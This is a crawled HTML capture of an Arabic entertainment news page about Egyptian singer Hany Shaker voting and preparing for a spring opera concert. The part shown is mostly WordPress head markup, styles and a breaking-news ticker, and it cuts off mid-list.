

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://algornal.org/%D9%87%D8%A7%D9%86%D9%8A-%D8%B4%D8%A7%D9%83%D8%B1-%D9%8A%D8%AF%D9%84%D9%8A-%D8%A8%D8%B5%D9%88%D8%AA%D9%87-%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D9%8A-%D9%88%D9%8A%D8%B3%D8%AA%D8%B9%D8%AF/
body_size: 151602
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://algornal.org/xmlrpc.php" />
	<title>هاني شاكر يدلي بصوته الانتخابي ويستعد لحفل الربيع بالاوبرا &#8211; الجورنال</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; الخلاصة" href="https://algornal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; خلاصة التعليقات" href="https://algornal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; هاني شاكر يدلي بصوته الانتخابي ويستعد لحفل الربيع بالاوبرا خلاصة التعليقات" href="https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d9%2587%25d8%25a7%25d9%2586%25d9%258a-%25d8%25b4%25d8%25a7%25d9%2583%25d8%25b1-%25d9%258a%25d8%25af%25d9%2584%25d9%258a-%25d8%25a8%25d8%25b5%25d9%2588%25d8%25aa%25d9%2587-%25d8%25a7%25d9%2584%25d8%25a7%25d9%2586%25d8%25aa%25d8%25ae%25d8%25a7%25d8%25a8%25d9%258a-%25d9%2588%25d9%258a%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d9%2587%25d8%25a7%25d9%2586%25d9%258a-%25d8%25b4%25d8%25a7%25d9%2583%25d8%25b1-%25d9%258a%25d8%25af%25d9%2584%25d9%258a-%25d8%25a8%25d8%25b5%25d9%2588%25d8%25aa%25d9%2587-%25d8%25a7%25d9%2584%25d8%25a7%25d9%2586%25d8%25aa%25d8%25ae%25d8%25a7%25d8%25a8%25d9%258a-%25d9%2588%25d9%258a%25d8%25b3%25d8%25aa%25d8%25b9%25d8%25af%2F&#038;format=xml" />

<meta property="og:title" content="هاني شاكر يدلي بصوته الانتخابي ويستعد لحفل الربيع بالاوبرا - الجورنال" />
<meta property="og:type" content="article" />
<meta property="og:description" content="يحتفل الايام القادمة الفنان الكبير هاني شاكر بعيد الربيع مع الجمهور المصري في حفل غنائي كبير بدار ال" />
<meta property="og:url" content="https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" />
<meta property="og:site_name" content="الجورنال" />
<meta property="og:image" content="https://algornal.org/wp-content/uploads/29542409_1752631568129092_3372267019928195338_n.jpg" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://algornal.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-60,.tie-cat-item-60 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-60:after{border-top-color:#e67e22 !important;}.tie-cat-60:hover{background-color:#c86004 !important;}.tie-cat-60:hover:after{border-top-color:#c86004 !important;}.tie-cat-61,.tie-cat-item-61 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-61:after{border-top-color:#2ecc71 !important;}.tie-cat-61:hover{background-color:#10ae53 !important;}.tie-cat-61:hover:after{border-top-color:#10ae53 !important;}.tie-cat-62,.tie-cat-item-62 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-62:after{border-top-color:#9b59b6 !important;}.tie-cat-62:hover{background-color:#7d3b98 !important;}.tie-cat-62:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-63,.tie-cat-item-63 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-63:after{border-top-color:#34495e !important;}.tie-cat-63:hover{background-color:#162b40 !important;}.tie-cat-63:hover:after{border-top-color:#162b40 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#795548 !important;}.tie-cat-64:hover{background-color:#5b372a !important;}.tie-cat-64:hover:after{border-top-color:#5b372a !important;}.tie-cat-65,.tie-cat-item-65 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-65:after{border-top-color:#4CAF50 !important;}.tie-cat-65:hover{background-color:#2e9132 !important;}.tie-cat-65:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://algornal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://algornal.org/wp-json/wp/v2/posts/8537" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://algornal.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://algornal.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://algornal.org/%d9%87%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d9%83%d8%b1-%d9%8a%d8%af%d9%84%d9%8a-%d8%a8%d8%b5%d9%88%d8%aa%d9%87-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d9%8a-%d9%88%d9%8a%d8%b3%d8%aa%d8%b9%d8%af/" />
<link rel='shortlink' href='https://algornal.org/?p=8537' />
 <meta name="description" content="يحتفل الايام القادمة الفنان الكبير هاني شاكر بعيد الربيع مع الجمهور المصري في حفل غنائي كبير بدار الاوبرا المصرية على المسرح الكبير يوم 8 ابريل المقبل" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-8537 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						السبت, يناير 17 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/">رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">مصطفي غريب في بحجر واحد في دراما رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/">النجمة أمل بوشوشة مع اولاد الراعي في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%83%d8%b1%d9%8a%d9%85-%d9%81%d9%87%d9%85%d9%8a-%d9%81%d9%8a-%d8%a8%d9%88%d8%af%d9%8a-%d8%ac%d8%a7%d8%b1%d8%af-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">كريم فهمي في بودي جارد دراما رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d9%86%d8%a9-%d9%81%d8%b6%d8%a7%d9%84%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d9%88%d9%86%d9%86%d8%b3%d9%8a-%d8%a7%d9%84%d9%84%d9%8a-%d9%83/">منة فضالي في دراما رمضان في وننسي اللي كان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d9%86%d9%8a%d8%b1-%d8%b2%d8%a7%d9%8a%d8%af-%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%af%d8%b1%d8%a7/">منير زايد يبدأ العام 26 باغنية مصرية درامية بعد سنين</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%ae%d8%a7%d9%84%d8%af-%d8%a7%d9%84%d8%b5%d8%a7%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">خالد الصاوي في اولاد الراعي في رمضان</a>
							</li>

							
							<li class="news-item">
